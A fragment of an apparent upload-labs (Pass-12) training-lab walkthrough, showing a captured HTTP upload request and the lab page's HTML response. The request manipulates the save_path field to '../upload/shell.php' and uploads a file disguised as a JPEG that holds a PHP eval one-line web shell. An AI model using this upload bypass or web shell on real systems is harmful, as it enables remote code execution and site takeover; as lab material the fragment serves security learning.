 Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-12/index.php
Cookie: pass=12; PHPSESSID=b7ed1cd6a69d31ce9687282109f92b5b; security_level=0
Upgrade-Insecure-Requests: 1
-----------------------------935894663984
Content-Disposition: form-data; name="save_path"
../upload/shell.php
-----------------------------935894663984
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['hack']); ?>
-----------------------------935894663984
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------935894663984--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/9420200128203003.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关
<div class="dialog-content"></div>
</div>
</body>